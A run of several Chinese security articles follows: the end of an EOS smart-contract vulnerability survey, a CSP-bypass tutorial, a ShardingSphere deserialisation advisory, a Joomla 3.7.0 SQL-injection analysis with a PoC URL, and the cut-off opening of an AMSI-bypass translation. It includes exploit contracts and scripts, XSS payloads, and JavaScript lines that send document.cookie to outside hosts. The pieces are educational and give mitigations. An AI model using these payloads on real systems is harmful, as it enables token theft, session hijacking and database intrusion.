攻击者先发起一个含有延时交易的合法交易,然后合法交易就会成功执行并被广播进入BP Node, 由于这个合法交易会发起死循环的延时交易,从而 BP Node
在执行这个合法交易的时候也会生成这些死循环的恶意交易,因而死循环恶意交易进入网络核心层,大量吞噬了出块节点的CPU,导致 DoS。
##### 规避建议
* 增加交易执行顺序的随机性。比如以太坊就是交易费高的先执行,由于这个交易费是交易发起者用户设置的,自然是随机的,不可预测的。
* 增加执行超时交易成本。目前交易执行超时不会消耗任何CPU,可以考虑超时执行的交易也消耗CPU,这就要求这些超时交易记录在链上,同时可以增加透明性。
* 限制延迟交易执行时间。
此攻击整理自:<https://blog.csdn.net/ITleaks/article/details/86471037>
### 权限控制类威胁
权限控制漏洞是一类通用问题。EOS 平台除了有无权限控制和权限控制不当问题之外,还比以太坊平台多一类合约滥用用户权限的问题,这是因为 EOS
平台和以太坊平台的权限模型不同。
#### 合约对用户无权限控制 — transfer 函数
这类问题表现形式就是敏感函数没有做权限控制。
##### 漏洞介绍
敏感操作没有权限校验是常见的漏洞类型,EOS 平台的表现方式是敏感操作没有调用 require_auth(xx)
进行权限校验。如,没有校验from是否为调用者本人,这样就会导致任何一个人都可以转移其他人的代币,不需要任何授权。
##### 漏洞示例
转账操作无访问控制
void token::transfer( const name& from,
const name& to,
const asset& quantity,
const string& memo )
{
check( from != to, "cannot transfer to self" );
check( is_account( to ), "to account does not exist ");
auto sym = quantity.symbol.code();
stats statstable( get_self(), sym.raw() );
const auto& st = statstable.get( sym.raw() );
require_recipient( from );
require_recipient( to );
check( quantity.is_valid(), "invalid quantity" );
check( quantity.amount > 0, "must transfer positive quantity" );
check( quantity.symbol == st.supply.symbol, "symbol precision mismatch" );
check( memo.size() <= 256, "memo has more than 256 bytes " );
sub_balance( from, quantity );
add_balance( to, quantity, from );
}
##### 攻击示例
Adas-Macbook-Pro:auth.token ada$ cleos push action fortestvulns transfer '["ada", "bob", "10.0000 ADA", "ada to bob 10"]' -p bob
executed transaction: ee4105d6f6fcba150c345197f5f637f98c1f1adaa856efd0f4764523b14d41ea 144 bytes 218 us
# fortestvulns <= fortestvulns::transfer {"from":"ada","to":"bob","quantity":"10.0000 ADA","memo":"ada to bob 10"}
# ada <= fortestvulns::transfer {"from":"ada","to":"bob","quantity":"10.0000 ADA","memo":"ada to bob 10"}
# bob <= fortestvulns::transfer {"from":"ada","to":"bob","quantity":"10.0000 ADA","memo":"ada to bob 10"}
不需要提供 ada 账号的签名信息就可以转账给 bob。存在权限问题。不仅如此,只要随便提供一个账号,甚至不是 ada,也不是 bob,均可以转账成功。
##### 规避建议
使用require_auth(from)校验资产转出账户与调用账户是否一致。加了 require_auth(from)之后,必须要提供转出账户的签名才可以。
#### 合约对用户权限控制不当 — apply 函数
这类问题通常发生在有安全意识,但是安全经验不足的项目组。虽然做了权限控制,但是并没有做对。
##### 漏洞介绍
Apply 函数在 EOS 合约里面相当于是入口函数,有一些权限校验的操作会放在 Apply
函数里面。如果校验不当,则会导致敏感接口对外暴露。如,合约里面有转账 transfer 等敏感接口。
##### 漏洞示例
extern "C" {
void apply( uint64_t receiver, uint64_t code, uint64_t action ) {
if ((code == receiver ) || (action == name("transfer").value))
{
code = name("eosdiceadmin").value;
switch (action)
{
EOSIO_DISPATCH_HELPER(eosbocai2222, (reveal)(init)(transfer))
};
}
}
}
if ((code == receiver ) || (action == name("transfer").value))
这句代码存在权限校验不严格的问题,通过合约发送请求可以满足 code == receiver 条件。
##### 攻击示例
#include <eosiolib/eosio.hpp>
#include <eosiolib/asset.hpp>
using namespace eosio;
using namespace std;
class [[eosio::contract]] call : public contract {
public:
using contract::contract;
[[eosio::action]]
void attack( name to, asset value, string memo ) {
action(
permission_level{ _self,name("active")},
name("eosdiceadmin"),
name("transfer"),
std::make_tuple(_self,to,value,memo)
).send();
}
};
EOSIO_DISPATCH( call, (attack))
攻击者部署合约,合约里发送 inline action。关键点是设置 name("eosdiceadmin"), 以满足校验条件。
攻击前查看余额
Adas-Macbook-Pro:calltransfer ada$ cleos get currency balance eosio.token alice
290.0000 ADA
1001.0674 BOB
10065.0000 SYS
进行转账攻击
Adas-Macbook-Pro:calltransfer ada$ cleos push action alice attack '["eosdiceadmin", "100.0000 BOB", "dice-50-eosdiceadmin"]' -p alice
executed transaction: 515affd83784559dfb3e92edd3d22edc669243cd634411001b020e5787d4c959 144 bytes 2026 us
。。。
攻击后查看余额,可以看到攻击者 alice 调用敏感接口成功。获得了 1202.0878 BOB - 1001.0674 BOB = 201.0204
BOB 币。
Adas-Macbook-Pro:calltransfer ada$ cleos get currency balance eosio.token alice
290.0000 ADA
1202.0878 BOB
10065.0000 SYS
##### 规避建议
绑定每个 code 和 action,如 transfer 只能对应 eosio.token 。
extern "C"
{
void apply(uint64_t receiver, uint64_t code, uint64_t action)
{
if ((code == name("eosio.token").value) && (action == name("transfer").value))
{
execute_action(name(receiver),name("eosdiceadmin"), &eosbocai2222::transfer);
return;
}
if (code != receiver)
return;
switch (action)
{
EOSIO_DISPATCH_HELPER(eosbocai2222, (reveal)(init))
};
//eosio_exit(0);
}
}
#### 合约滥用用户权限 — eosio.code 权限
eosio.code 权限是 dawn4.0 后新增的内部特殊权限,用来加强 inline action 的安全性。inline action
简单来说就是action 调用另外一个 action,具体来说就是一个智能合约调用另外一个智能合约。inline action 需要向用户申请
eosio.code 权限。用户只有授权 eosio.code 权限给合约之后,合约才可以以用户身份调用另一个合约。
##### 漏洞介绍
若用户错误的把自身的 active 权限授予其他合约的 eosio.code 权限,其他合约就可以以用户的身份执行一些敏感操作,如转账操作。
##### 漏洞示例
Fomo 3D 狼人游戏就是一个申请用户 active 权限的游戏。用户授予合约账号 active
权限之后,合约可以自主升级,合约升级为恶意版本之后。合约账号就可以以用户的身份执行敏感操作。但是真实世界中,Fomo 3D
的项目方并没有作恶,而是让用户收回权限。
##### 攻击示例
任何申请用户 active 权限的场景。由于合约可以升级,即使授权版本的合约经过审计,也无法保证后续升级合约不作恶。所以任何申请用户 active
权限的场景都会存在威胁。
##### 规避建议
用户不得把 active 权限授权给不信任的合约。
### 整数溢出
整数溢出的问题是最为常见的安全问题。[智能合约安全系列——百万合约之母以太坊的漏洞攻防术(下集)](https://paper.seebug.org/1545/
"智能合约安全系列——百万合约之母以太坊的漏洞攻防术(下集)")已经介绍了整数溢出的几种形式。
本文主要分享一下 EOS 平台的案例。EOS 合约使用 C 语言编写,整数溢出在 C 语言里非常常见。
##### 漏洞介绍
整数溢出发生的原因是因为寄存器能表示的数值位数有限,当存储的数值大于能表示的最大范围后,数值发生溢出,或称为反转。最大值溢出会变成最小值,最小值溢出为变成最大值。
void token::transfer( const name& from,
const name& to,
const asset& quantity,
const string& memo )
{
name to2 = to; //模拟batchtransfer
check( from != to, "cannot transfer to self" );
auto sym = quantity.symbol.code();
stats statstable( get_self(), sym.raw() );
const auto& st = statstable.get( sym.raw() );
check( quantity.is_valid(), "invalid quantity" );
check( quantity.amount > 0, "must transfer positive quantity" );
check( quantity.symbol == st.supply.symbol, "symbol precision mismatch" );
check( memo.size() <= 256, "memo has more than 256 bytes " );
uint32_t amount = quantity.amount * 2; //溢出
asset totalquantity = asset(amount, quantity.symbol);
sub_balance( from, totalquantity );
add_balance( to, quantity, from );
add_balance( to2, quantity, from );
}
##### 攻击示例
分析可知,因为这里计算转账额度之和使用的是uint32类型,所以它的范围是0~4294967295,要乘以2后刚好满足溢出的话,这个值为4294967295/2+1=2147483648,所以转2147483648个币就可以绕过余额限制来超额铸币。
Adas-Macbook-Pro:overflow.token ada$ cleos push action overflow transfer '["overflow", "alice", "2147483648.0000 VULT", "memo"]' -p overflow
executed transaction: 7db6cabf658d166cf362dadf99a95940ea4bdb8bae46d8bdd080c8314a665094 136 bytes 216 us
# overflow <= overflow::transfer {"from":"overflow","to":"alice","quantity":"2147483648.0000 VULT","memo":"memo"}
# alice <= overflow::transfer {"from":"overflow","to":"alice","quantity":"2147483648.0000 VULT","memo":"memo"}
warning: transaction executed locally, but may not be confirmed by the network yet ]
Adas-Macbook-Pro:overflow.token ada$
转账完毕之后查看余额
Adas-Macbook-Pro:overflow.token ada$ cleos get currency balance overflow alice
4294967298.0000 VULT
Adas-Macbook-Pro:overflow.token ada$ cleos get currency balance overflow overflow
9998.0000 VULT
创建者 overflow 账号的余额没有受到影响,Alice 的账号余额凭空变成 4294967298.0000
VULT,已经超过最开始创建的币的数量。攻击成功。
##### 规避建议
涉及到算术运算的地方要进行检查,或者交与区块链安全团队进行审计。
### 随机数问题
EOS 游戏的随机数问题非常多,随机数反反复复被攻击也是 EOS Dapp
被广大游戏玩家诟病之处。现实世界中随机数的攻击案例非常多,且项目方和黑客的攻防升级也很有看点,这些就留给感兴趣的读者自己探索。本文以 EOSDice
随机数被攻击的例子来讨论随机数问题。
##### 漏洞介绍
随机数经常被用于竞猜类游戏,如果随机数可以被预测,那么玩家就可以稳赢不输。EOS 有大量游戏类应用,因为随机数被破解,导致项目方损失了大量代币。
##### 漏洞示例
因为 EOSDice 的合约已经开源,我们从 Github
合约源码(查看链接了解:https://github.com/loveblockchain/eosdice/blob/f1ba04ea071936a8b5ba910b76597544a9e839fa/eosbocai2222.hpp)找到了
EOSDice 的随机数算法,代码如下:
uint8_t random(account_name name, uint64_t game_id)
{
asset pool_eos = eosio::token(N(eosio.token)).get_balance(_self, symbol_type(S(4, EOS)).name());
auto mixd = tapos_block_prefix() * tapos_block_num() + name + game_id - current_time() + pool_eos.amount;
const char *mixedChar = reinterpret_cast<const char *>(&mixd);
checksum256 result;
sha256((char *)mixedChar, sizeof(mixedChar), &result);
uint64_t random_num = *(uint64_t *)(&result.hash[0]) + *(uint64_t *)(&result.hash[8]) + *(uint64_t *)(&result.hash[16]) + *(uint64_t *)(&result.hash[24]);
return (uint8_t)(random_num % 100 + 1);
}
可以看到,EOSDice 官方的随机数算法为 6 个随机数种子进行数学运算,再哈希,最后再进行一次数学运算。EOSDice 官方选择的随机数种子为:
* tapos_block_prefix # ref block 的信息
* tapos_block_num # ref block 的信息
* account_name # 玩家的名字
* game_id # 本次游戏的游戏 id,从 1 自增
* current_time # 当前开奖的时间戳
* pool_eos # 本合约的 EOS 余额
具体种子在第一篇文章[智能合约漏洞系列 -- 运行平台科普篇](https://paper.seebug.org/1546/ "智能合约漏洞系列 --运行平台科普篇")EOS 交易结构的时候已经解释过意义,结论就是这些因素都可以被预测。
##### 攻击示例
random.cpp 主要是计算随机数。
以下脚本负责计算种子值:
import requests
import json
import os
import binascii
import struct
import sys
game_id = sys.argv[1]
# get tapos block num
url = "http://127.0.0.1:8888/v1/chain/get_info"
response = requests.request("POST", url)
res = json.loads(response.text)
last_block_num = res["head_block_num"]
# get tapos block id
url = "http://127.0.0.1:8888/v1/chain/get_block"
data = {"block_num_or_id":last_block_num}
response = requests.post(url, data=json.dumps(data))
res = json.loads(response.text)
last_block_hash = res["id"]
# get tapos block prefix
block_prefix = struct.unpack("<I", binascii.a2b_hex(last_block_hash)[8:12])[0]
# attack
cmd = '''cleos push action ada hi '["%s","%s","%s"]' -p ada ''' % (str(game_id), str(block_prefix), str(last_block_num))
os.system(cmd)
##### 规避建议
不使用可预测的随机源做随机数种子。
### 小结
本文介绍了 EOS 平台的漏洞类型,这些漏洞既有 EOS 平台的独特之处,如 eosio.code 权限问题,transfer
假通知问题;又有传统安全威胁的影子,如 eosio.code 属于权限管理问题;还有其他平台的同类问题,如 transfer
假通知是假转账问题的一种,以太坊平台上也存在。
相较与以太坊,目前没有发现 EOS
特有的危险函数导致的攻击,也尚未出现像重入漏洞这种高平台辨识度的漏洞类型。但EOS生态也相对年轻,更多的安全挑战和解决方案还有待安全同行们共同进一步深入研究,也欢迎读者一起讨论。
### 参考文献
<https://eos.live/detail/16609>
<https://www.chainnews.com/articles/310717546581.htm>
<https://github.com/EthFans/wiki/wiki/智能合约>
<https://github.com/bitcoinbook/bitcoinbook/blob/develop/ch06.asciidoc>
<https://github.com/bitcoinbook/bitcoinbook/blob/develop/ch07.asciidoc>
<https://solidity.readthedocs.io/en/v0.5.12/050-breaking-changes.html>
<https://zhuanlan.zhihu.com/p/33750599>
<https://www.ibm.com/developerworks/cn/cloud/library/cl-lo-hyperledger-fabric-practice-analysis2/index.html>
<https://xz.aliyun.com/t/3268>
<https://blog.sigmaprime.io/solidity-security.html#ether-vuln>
<https://www.sciencedirect.com/science/article/abs/pii/S157411921830720X?via%3Dihub>
<http://www.caict.ac.cn/kxyj/qwfb/bps/201809/P020180919411826104153.pdf>
<https://www.bangcle.com/upload/file/20181130/15435463681918.pdf>
<https://www.chainnews.com/articles/729138868600.htm#>
<https://paper.seebug.org/631/#44-dividenddistributor>
<https://bihu.com/article/1640996874>
<http://www.sjtubsrc.net/>
<http://ufile.shwilling.com/2018bscsawp.pdf>
<https://yuque.antfin-inc.com/antchain/fhisdg/hynpu7>
<https://www.zastrin.com/courses/ethereum-primer/lessons/1-5>
<https://blog.csdn.net/ITleaks/article/details/80465715>
<https://klevoya.com/blog/overview-of-the-eosio-webassembly-virtual-machine/>
<https://blog.csdn.net/toafu/article/details/86292504>
<https://www.chainnews.com/articles/310717546581.htm>
<https://paper.seebug.org/773/>
* * * | 社区文章 |
### 作者:LoRexxar'@知道创宇404实验室
# 前端防御的开始
对于一个基本的XSS漏洞页面,它发生的原因往往是从用户输入的数据到输出没有有效的过滤,就比如下面的这个范例代码。
<?php
$a = $_GET['a'];
echo $a;
对于这样毫无过滤的页面,我们可以使用各种方式来构造一个xss漏洞利用。
a=<script>alert(1)</script>
a=<img/src=1/onerror=alert(1)>
a=<svg/onload=alert(1)>
对于这样的漏洞点来说,我们通常会使用htmlspecialchars函数来过滤输入,这个函数会处理5种符号。
& (AND) => &
" (双引号) => " (当ENT_NOQUOTES没有设置的时候)
' (单引号) => ' (当ENT_QUOTES设置)
< (小于号) => <
> (大于号) => >
一般意义来说,对于上面的页面来说,这样的过滤可能已经足够了,但是很多时候场景永远比想象的更多。
<a href="{输入点}">
<div style="{输入点}">
<img src="{输入点}">
<img src={输入点}>(没有引号)
<script>{输入点}</script>
对于这样的场景来说,上面的过滤已经没有意义了,尤其输入点在script标签里的情况,刚才的防御方式可以说是毫无意义。
一般来说,为了能够应对这样的xss点,我们会使用更多的过滤方式。
首先是肯定对于符号的过滤,为了能够应对各种情况,我们可能需要过滤下面这么多符号
% * + , – / ; < = > ^ | `
但事实上过度的过滤符号严重影响了用户正常的输入,这也是这种过滤使用非常少的原因。
大部分人都会选择使用htmlspecialchars+黑名单的过滤方法
on\w+=
script
svg
iframe
link
这样的过滤方式如果做的足够好,看上去也没什么问题,但回忆一下我们曾见过的那么多XSS漏洞,大多数漏洞的产生点,都是过滤函数忽略的地方。
那么,是不是有一种更底层的防御方式,可以从浏览器的层面来防御漏洞呢?
CSP就这样诞生了...
# 0x02 CSP(Content Security Policy)
Content Security Policy
(CSP)内容安全策略,是一个附加的安全层,有助于检测并缓解某些类型的攻击,包括跨站脚本(XSS)和数据注入攻击。
CSP的特点就是他是在浏览器层面做的防护,是和同源策略同一级别,除非浏览器本身出现漏洞,否则不可能从机制上绕过。
CSP只允许被认可的JS块、JS文件、CSS等解析,只允许向指定的域发起请求。
一个简单的CSP规则可能就是下面这样
header("Content-Security-Policy: default-src 'self'; script-src 'self' https://lorexxar.cn;");
其中的规则指令分很多种,每种指令都分管浏览器中请求的一部分。
每种指令都有不同的配置
简单来说,针对不同来源,不同方式的资源加载,都有相应的加载策略。
我们可以说,如果一个站点有足够严格的CSP规则,那么XSS or CSRF就可以从根源上被防止。
但事实真的是这样吗?
# 0x03 CSP Bypass
CSP可以很严格,严格到甚至和很多网站的本身都想相冲突。
为了兼容各种情况,CSP有很多松散模式来适应各种情况。
在便利开发者的同时,很多安全问题就诞生了。
CSP对前端攻击的防御主要有两个:
1、限制js的执行。
2、限制对不可信域的请求。
接下来的多种Bypass手段也是围绕这两种的。
## 1
header("Content-Security-Policy: default-src 'self '; script-src * ");
天才才能写出来的CSP规则,可以加载任何域的js
<script src="http://lorexxar.cn/evil.js"></script>
随意开火
## 2
header("Content-Security-Policy: default-src 'self'; script-src 'self' ");
最普通最常见的CSP规则,只允许加载当前域的js。
站内总会有上传图片的地方,如果我们上传一个内容为js的图片,图片就在网站的当前域下了。
test.jpg
alert(1);//
直接加载图片就可以了
<script src='upload/test.js'></script>
## 3
header(" Content-Security-Policy: default-src 'self '; script-src http://127.0.0.1/static/ ");
当你发现设置self并不安全的时候,可能会选择把静态文件的可信域限制到目录,看上去好像没什么问题了。
但是如果可信域内存在一个可控的重定向文件,那么CSP的目录限制就可以被绕过。
假设static目录下存在一个302文件
Static/302.php
<?php Header("location: ".$_GET['url'])?>
像刚才一样,上传一个test.jpg
然后通过302.php跳转到upload目录加载js就可以成功执行
<script src="static/302.php?url=upload/test.jpg">
## 4
header("Content-Security-Policy: default-src 'self'; script-src 'self' ");
CSP除了阻止不可信js的解析以外,还有一个功能是组织向不可信域的请求。
在上面的CSP规则下,如果我们尝试加载外域的图片,就会被阻止
<img src="http://lorexxar.cn/1.jpg"> -> 阻止
在CSP的演变过程中,难免就会出现了一些疏漏
<link rel="prefetch" href="http://lorexxar.cn"> (H5预加载)(only chrome)
<link rel="dns-prefetch" href="http://lorexxar.cn"> (DNS预加载)
在CSP1.0中,对于link的限制并不完整,不同浏览器包括chrome和firefox对CSP的支持都不完整,每个浏览器都维护一份包括CSP1.0、部分CSP2.0、少部分CSP3.0的CSP规则。
## 5
无论CSP有多么严格,但你永远都不知道会写出什么样的代码。
下面这一段是Google团队去年一份关于CSP的报告中的一份范例代码
// <input id="cmd" value="alert,safe string">
var array = document.getElementById('cmd').value.split(',');
window[array[0]].apply(this, array.slice(1));
机缘巧合下,你写了一段执行输入字符串的js。
事实上,很多现代框架都有这样的代码,从既定的标签中解析字符串当作js执行。
angularjs甚至有一个ng-csp标签来完全兼容csp,在csp存在的情况下也能顺利执行。
对于这种情况来说,CSP就毫无意义了
## 6
header("Content-Security-Policy: default-src 'self'; script-src 'self' ");
或许你的站内并没有这种问题,但你可能会使用jsonp来跨域获取数据,现代很流行这种方式。
但jsonp本身就是CSP的克星,jsonp本身就是处理跨域问题的,所以它一定在可信域中。
<script
src="/path/jsonp?callback=alert(document.domain)//">
</script>
/* API response */
alert(document.domain);//{"var": "data", ...});
这样你就可以构造任意js,即使你限制了callback只获取`\w+`的数据,部分js仍然可以执行,配合一些特殊的攻击手段和场景,仍然有危害发生。
唯一的办法是返回类型设置为json格式。
## 7
header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' ");
比起刚才的CSP规则来说,这才是最最普通的CSP规则。
unsafe-inline是处理内联脚本的策略,当CSP中制定script-src允许内联脚本的时候,页面中直接添加的脚本就可以被执行了。
<script>
js code; //在unsafe-inline时可以执行
</script>
既然我们可以任意执行js了,剩下的问题就是怎么绕过对可信域的限制。
### 1 js生成link prefetch
第一种办法是通过js来生成link prefetch
var n0t = document.createElement("link");
n0t.setAttribute("rel", "prefetch");
n0t.setAttribute("href", "//ssssss.com/?" + document.cookie);
document.head.appendChild(n0t);
这种办法只有chrome可以用,但是意外的好用。
### 2 跳转 跳转 跳转
在浏览器的机制上, 跳转本身就是跨域行为
<script>location.href=http://lorexxar.cn?a+document.cookie</script>
<script>windows.open(http://lorexxar.cn?a=+document.cooke)</script>
<meta http-equiv="refresh" content="5;http://lorexxar.cn?c=[cookie]">
通过跨域请求,我们可以把我们想要的各种信息传出
### 3 跨域请求
在浏览器中,有很多种请求本身就是跨域请求,其中标志就是href。
var a=document.createElement("a");
a.href='http://xss.com/?cookie='+escape(document.cookie);
a.click();
包括表单的提交,都是跨域请求
# 0x04 CSP困境以及升级
在CSP正式被提出作为减轻XSS攻击的手段之后,几年内不断的爆出各种各样的问题。
2016年12月Google团队发布了关于CSP的调研文章《CSP is Dead, Long live CSP》
<https://static.googleusercontent.com/media/research.google.com/en//pubs/archive/45542.pdf>
Google团队利用他们强大的搜索引擎库,分析了超过160w台主机的CSP部署方式,他们发现。
加载脚本最常列入白名单的有15个域,其中有14个不安全的站点,因此有75.81%的策略因为使用了了脚本白名单,允许了攻击者绕过了CSP。总而言之,我们发现尝试限制脚本执行的策略中有94.68%是无效的,并且99.34%具有CSP的主机制定的CSP策略对xss防御没有任何帮助。
在paper中,Google团队正式提出了两种以前被提出的CSP种类。
## 1、nonce script CSP
header("Content-Security-Policy: default-src 'self'; script-src 'nonce-{random-str}' ");
动态的生成nonce字符串,只有包含nonce字段并字符串相等的script块可以被执行。
<script nonce="{random-str}">alert(1)</script>
这个字符串可以在后端实现,每次请求都重新生成,这样就可以无视哪个域是可信的,只要保证所加载的任何资源都是可信的就可以了。
<?php
Header("Content-Security-Policy: script-src 'nonce-".$random." '"");
?>
<script nonce="<?php echo $random?>">
## 2、strict-dynamic
header("Content-Security-Policy: default-src 'self'; script-src 'strict-dynamic' ");
SD意味着可信js生成的js代码是可信的。
这个CSP规则主要是用来适应各种各样的现代前端框架,通过这个规则,可以大幅度避免因为适应框架而变得松散的CSP规则。
Google团队提出的这两种办法,希望通过这两种办法来适应各种因为前端发展而出现的CSP问题。
但攻与防的变迁永远是交替升级的。
## 1、nonce script CSP Bypass
2016年12月,在Google团队提出nonce script CSP可以作为新的CSP趋势之后,圣诞节Sebastian Lekies提出了nonce
CSP的致命缺陷。
**Nonce CSP对纯静态的dom xss简直没有防范能力**
<http://sirdarckcat.blogspot.jp/2016/12/how-to-bypass-csp-nonces-with-dom-xss.html>
Web2.0时代的到来让前后台交互的情况越来越多,为了应对这种情况,现代浏览器都有缓存机制,但页面中没有修改或者不需要再次请求后台的时候,浏览器就会从缓存中读取页面内容。
从 **location.hash** 就是一个典型的例子
如果JS中存在操作location.hash导致的xss,那么这样的攻击请求不会经过后台,那么nonce后的随机值就不会刷新。
这样的CSP Bypass方式我曾经出过ctf题目,详情可以看
<https://lorexxar.cn/2017/05/16/nonce-bypass-script/>
除了最常见的location.hash,作者还提出了一个新的攻击方式,通过CSS选择器来读取页面内容。
*[attribute^="a"]{background:url("record?match=a")}
*[attribute^="b"]{background:url("record?match=b")}
*[attribute^="c"]{background:url("record?match=c")} [...]
当匹配到对应的属性,页面就会发出相应的请求。
页面只变化了CSS,纯静态的xss。
CSP无效。
## 2、strict-dynamic Bypass
2017年7月 Blackhat,Google团队提出了全新的攻击方式Script Gadgets。
header("Content-Security-Policy: default-src 'self'; script-src 'strict-dynamic' ");
Strict-dynamic的提出正是为了适应现代框架
但Script Gadgets正是现代框架的特性
Script Gadgets
一种类似于短标签的东西,在现代的js框架中四处可见
For example:
Knockout.js
<div data-bind="value: 'foo'"></div>
Eval("foo")
<div data-bind="value: alert(1)"></dib>
bypass
Script Gadgets本身就是动态生成的js,所以对新型的CSP几乎是破坏式的Bypass。
# 0x05 写在最后
说了一大堆,黑名单配合CSP仍然是最靠谱的防御方式。
但,防御没有终点...
本文地址:<https://paper.seebug.org/423/> | 社区文章 |
# CVE-2020-1947:Apache ShardingSphere远程代码执行漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近日监测到友商关于CVE-2020-1947的漏洞公告,360灵腾安全实验室判断漏洞等级为高,利用难度低,威胁程度高,影响面中。建议使用用户及时安装最新补丁,以免遭受黑客攻击。
## 0x00 漏洞概述
ShardingSphere是一套开源的分布式数据库中间件解决方案组成的生态圈,它由Sharding-JDBC、Sharding-Proxy和Sharding-Sidecar(计划中)这3款相互独立的产品组成。
他们均提供标准化的数据分片、分布式事务和数据库治理功能,可适用于如Java同构、异构语言、云原生等各种多样化的应用场景。
该漏洞起于Sharding-UI配置项中可直接进行yaml的代码解析,从而造成反序列化远程代码执行漏洞。
## 0x01 漏洞详情
Sharding-UI的默认密码为admin/admin
经过身份验证的攻击者在前端输入的data未经处理直接传入`unmarshal()`方法
可以看到`unmarshal()`方法直接将内容传入 yaml.snakeyaml 的`load()`方法进行解析
因为SnakeYaml支持反序列化Java对象,所以当`yaml.load()`函数的参数可控时,攻击者就可以传入一个恶意的yaml格式序列化内容,最终造成远程命令执行
## 0x02 影响版本
Apache ShardingSphere < =4.0.0
## 0x03 处置建议
1.安装最新版本:
在最新版4.0.1中,引入了ClassFilterConstructor()进行白名单校验
<https://github.com/apache/incubator-shardingsphere/releases>
2.修改admin的默认密码:
位于`/incubator-shardingsphere-4.0.0/sharding-ui/sharding-ui-backend/src/main/resources/application.properties`文件中,并重启服务
## 0x04 关于我们
灵腾安全实验室(REDTEAM)正式成立于2020年,隶属于360政企-实网威胁感知部;主攻研究方向包括红队技术、物理攻防、安全狩猎等前瞻技术,为
**360AISA全流量威胁分析系统** 、 **360天相资产威胁与漏洞管理系统** 、 **360虎安服务器安全管理系统** 、
**360蜃景攻击欺骗防御系统** 核心产品提供安全赋能。
## 0X05 Reference
<https://mp.weixin.qq.com/s/1vmXLZ_Dn7_BLDtSlj07Cw> | 社区文章 |
# 【漏洞分析】Joomla!3.7.0 Core com_fields组件SQL注入漏洞
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**
**
**传送门**
* * *
**[【漏洞预警】Joomla!3.7.0 Core
SQL注入漏洞(更新漏洞环境)](http://bobao.360.cn/learning/detail/3868.html)**
[**【漏洞分析】Joomla!3.7.0 Core SQL注入漏洞详细分析(含PoC、漏洞环境)**
****](http://bobao.360.cn/learning/detail/3870.html)
**
**
**0x00 背景介绍**
Joomla!是一套全球知名的内容管理系统。Joomla!是使用PHP语言加上MySQL数据库所开发的软件系统,可以在Linux、
Windows、MacOSX等各种不同的平台上执行。目前是由Open Source
Matters(见扩展阅读)这个开放源码组织进行开发与支持,这个组织的成员来自全世界各地,小组成员约有150人,包含了开发者、设计者、系统管理者、文件撰写者,以及超过2万名的参与会员。
**0x01 漏洞简介**
**漏洞名称:** Joomla!3.7.0 Core com_fields组件SQL注入漏洞
**漏洞分类:** SQL注入漏洞
**漏洞等级:** 危急
**利用方式:** 远程
**利用难度:** 简单
**漏洞描述:**
本漏洞出现在3.7.0新引入的一个组件“com_fields”,这个组件任何人都可以访问,无需登陆验证。由于对请求数据过滤不严导致sql注入,sql注入对导致数据库中的敏感信息泄漏。
**漏洞危害:** 被SQL注入后可能导致以下后果:1.网页被篡改;2.数据被篡改;3.核心数据被窃取;4.数据库所在服务器被攻击变成傀儡主机
**0x02 漏洞流程图**
如果不想看下一部分的复杂分析,你只需要记住这个最简要的流程即可
**0x03 漏洞分析**
从数据流层面分析下这个漏洞,网上流传的POC如下:
/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
只从POC上可以看出list[fullordering]这个参数的值是经典的MYSQL报错语句,成功爆出了数据库用户信息,效果如图1所示:
图1
下面动态调试跟踪下本漏洞的成因,在这之前先讲下整个数据流的流程:
1\. 入口点是C:phpStudy32WWWJoomla_3.7.0-Stable-Full_Packagecomponentscom_fieldscontroller.php,
public function __construct($config = array())
方法获取传入的view、layout的值进行逻辑判断,给base_path赋值,如图2
图2
parent::__construct($config); 这个构造方法将图3中几个参数进行赋值,赋值之后
的效果如图4所示:
图3
图4
这个漏洞最核心的地方是list[fullordering]这个参数如何进行数据传递的!!!libraries/legacy/model/list.php这个文件中getUserStateFromRequest方法,它将url中的list[fullordering]值提取进行保存,如图5。
图5
经过对于fullordering值得简单判断,并没有做值的白名单校验,程序即将进入第一部分的关键也就是通过566行的$this->setState('list.'
. $name, $value);方法保存我们的SQL注入报错代码进入list.fullordering保存的前后过程如图6,7所示。
图6
图7
1\.
第一部分将我们的payload存进list.fullordering中,那么如何获取呢?直接进入最关键的部分./administrator/components/com_fields/models/fields.php文件中$listOrdering
= $this->getState('list.fullordering',
'a.ordering');getState方法获取了之前保存的list.fullordering的值,如图8,并进行SQL语句的拼接,escape方法并没有把我们的payload过滤掉。
图8
3.最后一步,执行SQL语句,拼接的语句完整语句如图9所示,在图9中也能看到报错的信息已经泄露,我们的payload已经成功执行了。
图9
最终报错的信息输出到返回页面中,如图10所示。
图10
完成的漏洞利用流程就走完了,下面对于这个漏洞的补丁进行分析。
**0x04 补丁分析**
最版本中不获取用户可控的list.fullordering值了,改为获取list.ordering的值,那么这个POC改为:/index.php?option=com_fields&view=fields&layout=modal&list[ordering]=updatexml(1,concat(0x3e,user()),0)
行不行呢?如下图进行的尝试,执行攻击失败。
原因是在存list[ordering]状态的时候,ordering的检测逻辑是对于值进行了白名单的确认,如果值不在filter_fields数组中,那么list.ordering会被赋值为a.ordering,而不是之前我们的payload,如下图所示。
**0x05 总结**
这个漏洞是由于list[fullordering]参数用户可控,后端代码并没有进行有效过滤导致SQL语句拼接形成order
by的注入,修复方案是执行语句获取list.ordering值进行了白名单过滤,在存储状态的时候就将攻击代码覆盖了,那么在执行语句之前取的值自然就不包含攻击代码了。
**0x06 参考**
<https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html>
<https://github.com/joomla/joomla-cms>
**传送门**
* * *
**[【漏洞预警】Joomla!3.7.0 Core
SQL注入漏洞(更新漏洞环境)](http://bobao.360.cn/learning/detail/3868.html)**
[**【漏洞分析】Joomla!3.7.0 Core
SQL注入漏洞详细分析(含PoC、漏洞环境)**](http://bobao.360.cn/learning/detail/3870.html) | 社区文章 |
# 如何绕过AMSI执行任意恶意PowerShell代码
##### 译文声明
本文是翻译文章,文章来源:github.io
原文地址:<https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
在此前,我曾经介绍过如何从本地管理员用户手动获取SYSTEM
